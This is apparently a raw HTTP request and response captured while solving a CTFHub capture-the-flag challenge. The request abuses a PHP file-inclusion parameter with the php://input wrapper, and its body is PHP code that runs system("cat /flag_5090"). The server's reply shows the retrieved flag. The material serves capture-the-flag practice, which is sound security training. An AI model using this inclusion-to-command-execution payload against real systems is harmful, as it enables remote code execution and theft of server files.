 GET /?file=php://input HTTP/1.1
Host: challenge-04e96cac9ddca197.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=1776b694c3b44a-0307845f3c27ee8-4c3f217f-
Upgrade-Insecure-Requests: 1
Content-Length: 34
<?php system("cat /flag_5090"); ?>
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Wed, 14 Jul 2021 12:39:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 113
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 ctfhub{a08cafc08bd03169fc29ce8c}
14 <hr>
15 i don't have shell, how to get flag? <br>
16 <a href="phpinfo.php">phpinfo</a>